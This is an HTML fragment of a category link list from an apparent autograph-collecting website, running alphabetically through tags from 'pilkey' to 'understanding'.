	<li class="cat-item cat-item-6173"><a href="https://signedinscribedautograph.com/category/pilkey/" >pilkey</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://signedinscribedautograph.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://signedinscribedautograph.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://signedinscribedautograph.com/category/plaxico/" >plaxico</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://signedinscribedautograph.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signedinscribedautograph.com/category/plunkett/" >plunkett</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://signedinscribedautograph.com/category/pnpki/" >pnpki</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://signedinscribedautograph.com/category/powerhouse/" >powerhouse</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://signedinscribedautograph.com/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://signedinscribedautograph.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://signedinscribedautograph.com/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedinscribedautograph.com/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://signedinscribedautograph.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://signedinscribedautograph.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://signedinscribedautograph.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://signedinscribedautograph.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://signedinscribedautograph.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://signedinscribedautograph.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://signedinscribedautograph.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://signedinscribedautograph.com/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://signedinscribedautograph.com/category/probert/" >probert</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedinscribedautograph.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://signedinscribedautograph.com/category/prospect/" >prospect</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedinscribedautograph.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://signedinscribedautograph.com/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://signedinscribedautograph.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://signedinscribedautograph.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://signedinscribedautograph.com/category/quan/" >quan</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://signedinscribedautograph.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://signedinscribedautograph.com/category/quentin/" >quentin</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedinscribedautograph.com/category/quenton/" >quenton</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://signedinscribedautograph.com/category/quinn/" >quinn</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://signedinscribedautograph.com/category/rafer/" >rafer</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://signedinscribedautograph.com/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://signedinscribedautograph.com/category/raidersroyals/" >raidersroyals</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://signedinscribedautograph.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://signedinscribedautograph.com/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://signedinscribedautograph.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://signedinscribedautograph.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://signedinscribedautograph.com/category/ranieri/" >ranieri</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://signedinscribedautograph.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://signedinscribedautograph.com/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://signedinscribedautograph.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedinscribedautograph.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedinscribedautograph.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://signedinscribedautograph.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedinscribedautograph.com/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://signedinscribedautograph.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://signedinscribedautograph.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedinscribedautograph.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://signedinscribedautograph.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://signedinscribedautograph.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedinscribedautograph.com/category/remick/" >remick</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://signedinscribedautograph.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://signedinscribedautograph.com/category/renfro/" >renfro</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://signedinscribedautograph.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://signedinscribedautograph.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://signedinscribedautograph.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://signedinscribedautograph.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://signedinscribedautograph.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://signedinscribedautograph.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://signedinscribedautograph.com/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://signedinscribedautograph.com/category/rickey/" >rickey</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedinscribedautograph.com/category/rickles/" >rickles</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://signedinscribedautograph.com/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://signedinscribedautograph.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signedinscribedautograph.com/category/ripken/" >ripken</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://signedinscribedautograph.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://signedinscribedautograph.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedinscribedautograph.com/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://signedinscribedautograph.com/category/roach/" >roach</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://signedinscribedautograph.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://signedinscribedautograph.com/category/roald/" >roald</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://signedinscribedautograph.com/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://signedinscribedautograph.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://signedinscribedautograph.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedinscribedautograph.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://signedinscribedautograph.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://signedinscribedautograph.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://signedinscribedautograph.com/category/roddy/" >roddy</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://signedinscribedautograph.com/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://signedinscribedautograph.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://signedinscribedautograph.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedinscribedautograph.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://signedinscribedautograph.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://signedinscribedautograph.com/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://signedinscribedautograph.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://signedinscribedautograph.com/category/roope/" >roope</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://signedinscribedautograph.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://signedinscribedautograph.com/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://signedinscribedautograph.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://signedinscribedautograph.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedinscribedautograph.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedinscribedautograph.com/category/rowdy/" >rowdy</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedinscribedautograph.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://signedinscribedautograph.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signedinscribedautograph.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedinscribedautograph.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedinscribedautograph.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedinscribedautograph.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedinscribedautograph.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://signedinscribedautograph.com/category/ryne/" >ryne</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://signedinscribedautograph.com/category/sabu/" >sabu</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedinscribedautograph.com/category/saddam/" >saddam</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://signedinscribedautograph.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://signedinscribedautograph.com/category/samara/" >samara</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://signedinscribedautograph.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://signedinscribedautograph.com/category/sampo/" >sampo</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://signedinscribedautograph.com/category/samu/" >samu</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedinscribedautograph.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://signedinscribedautograph.com/category/sandburg/" >sandburg</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://signedinscribedautograph.com/category/sandin/" >sandin</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://signedinscribedautograph.com/category/sandlot/" >sandlot</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://signedinscribedautograph.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://signedinscribedautograph.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://signedinscribedautograph.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://signedinscribedautograph.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://signedinscribedautograph.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://signedinscribedautograph.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://signedinscribedautograph.com/category/scheider/" >scheider</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedinscribedautograph.com/category/schembechler/" >schembechler</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedinscribedautograph.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://signedinscribedautograph.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://signedinscribedautograph.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://signedinscribedautograph.com/category/scoot/" >scoot</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedinscribedautograph.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedinscribedautograph.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://signedinscribedautograph.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://signedinscribedautograph.com/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://signedinscribedautograph.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://signedinscribedautograph.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://signedinscribedautograph.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://signedinscribedautograph.com/category/senators/" >senators</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedinscribedautograph.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedinscribedautograph.com/category/sergiy/" >sergiy</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://signedinscribedautograph.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://signedinscribedautograph.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://signedinscribedautograph.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://signedinscribedautograph.com/category/shaquille/" >shaquille</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://signedinscribedautograph.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://signedinscribedautograph.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://signedinscribedautograph.com/category/shaye/" >shaye</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://signedinscribedautograph.com/category/shecky/" >shecky</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedinscribedautograph.com/category/shelagh/" >shelagh</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://signedinscribedautograph.com/category/sheryl/" >sheryl</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedinscribedautograph.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://signedinscribedautograph.com/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://signedinscribedautograph.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://signedinscribedautograph.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://signedinscribedautograph.com/category/shula/" >shula</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://signedinscribedautograph.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://signedinscribedautograph.com/category/sigmund/" >sigmund</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://signedinscribedautograph.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://signedinscribedautograph.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://signedinscribedautograph.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://signedinscribedautograph.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://signedinscribedautograph.com/category/signwriting/" >signwriting</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://signedinscribedautograph.com/category/sigs/" >sigs</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://signedinscribedautograph.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://signedinscribedautograph.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://signedinscribedautograph.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://signedinscribedautograph.com/category/skeet/" >skeet</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://signedinscribedautograph.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://signedinscribedautograph.com/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://signedinscribedautograph.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://signedinscribedautograph.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://signedinscribedautograph.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://signedinscribedautograph.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://signedinscribedautograph.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://signedinscribedautograph.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://signedinscribedautograph.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://signedinscribedautograph.com/category/spahn/" >spahn</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://signedinscribedautograph.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://signedinscribedautograph.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://signedinscribedautograph.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://signedinscribedautograph.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://signedinscribedautograph.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://signedinscribedautograph.com/category/spiegelman/" >spiegelman</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://signedinscribedautograph.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://signedinscribedautograph.com/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://signedinscribedautograph.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedinscribedautograph.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://signedinscribedautograph.com/category/sprinkle/" >sprinkle</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedinscribedautograph.com/category/spud/" >spud</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://signedinscribedautograph.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://signedinscribedautograph.com/category/stacks/" >stacks</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://signedinscribedautograph.com/category/stalogy/" >stalogy</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedinscribedautograph.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedinscribedautograph.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedinscribedautograph.com/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://signedinscribedautograph.com/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://signedinscribedautograph.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signedinscribedautograph.com/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://signedinscribedautograph.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://signedinscribedautograph.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://signedinscribedautograph.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://signedinscribedautograph.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://signedinscribedautograph.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://signedinscribedautograph.com/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://signedinscribedautograph.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://signedinscribedautograph.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://signedinscribedautograph.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://signedinscribedautograph.com/category/streamily/" >streamily</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://signedinscribedautograph.com/category/stutzle/" >stutzle</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedinscribedautograph.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://signedinscribedautograph.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedinscribedautograph.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://signedinscribedautograph.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://signedinscribedautograph.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://signedinscribedautograph.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://signedinscribedautograph.com/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedinscribedautograph.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://signedinscribedautograph.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://signedinscribedautograph.com/category/taffer/" >taffer</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://signedinscribedautograph.com/category/takeover/" >takeover</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://signedinscribedautograph.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedinscribedautograph.com/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://signedinscribedautograph.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://signedinscribedautograph.com/category/tebow/" >tebow</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://signedinscribedautograph.com/category/teemu/" >teemu</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://signedinscribedautograph.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signedinscribedautograph.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedinscribedautograph.com/category/telly/" >telly</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedinscribedautograph.com/category/temeura/" >temeura</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://signedinscribedautograph.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://signedinscribedautograph.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedinscribedautograph.com/category/terrance/" >terrance</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedinscribedautograph.com/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://signedinscribedautograph.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://signedinscribedautograph.com/category/theda/" >theda</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://signedinscribedautograph.com/category/theismann/" >theismann</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://signedinscribedautograph.com/category/thelma/" >thelma</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedinscribedautograph.com/category/theodor/" >theodor</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://signedinscribedautograph.com/category/theres/" >there&#039;s</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://signedinscribedautograph.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://signedinscribedautograph.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://signedinscribedautograph.com/category/thome/" >thome</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://signedinscribedautograph.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://signedinscribedautograph.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://signedinscribedautograph.com/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://signedinscribedautograph.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://signedinscribedautograph.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://signedinscribedautograph.com/category/thurston/" >thurston</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://signedinscribedautograph.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedinscribedautograph.com/category/tillman/" >tillman</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://signedinscribedautograph.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://signedinscribedautograph.com/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signedinscribedautograph.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://signedinscribedautograph.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://signedinscribedautograph.com/category/tolkien/" >tolkien</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://signedinscribedautograph.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://signedinscribedautograph.com/category/tommie/" >tommie</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://signedinscribedautograph.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://signedinscribedautograph.com/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://signedinscribedautograph.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://signedinscribedautograph.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://signedinscribedautograph.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://signedinscribedautograph.com/category/torey/" >torey</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://signedinscribedautograph.com/category/torre/" >torre</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://signedinscribedautograph.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://signedinscribedautograph.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedinscribedautograph.com/category/traci/" >traci</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://signedinscribedautograph.com/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://signedinscribedautograph.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://signedinscribedautograph.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://signedinscribedautograph.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://signedinscribedautograph.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://signedinscribedautograph.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://signedinscribedautograph.com/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedinscribedautograph.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://signedinscribedautograph.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://signedinscribedautograph.com/category/turpin/" >turpin</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://signedinscribedautograph.com/category/tyrann/" >tyrann</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedinscribedautograph.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://signedinscribedautograph.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://signedinscribedautograph.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://signedinscribedautograph.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://signedinscribedautograph.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://signedinscribedautograph.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://signedinscribedautograph.com/category/understanding/" >understanding</a>
</li>
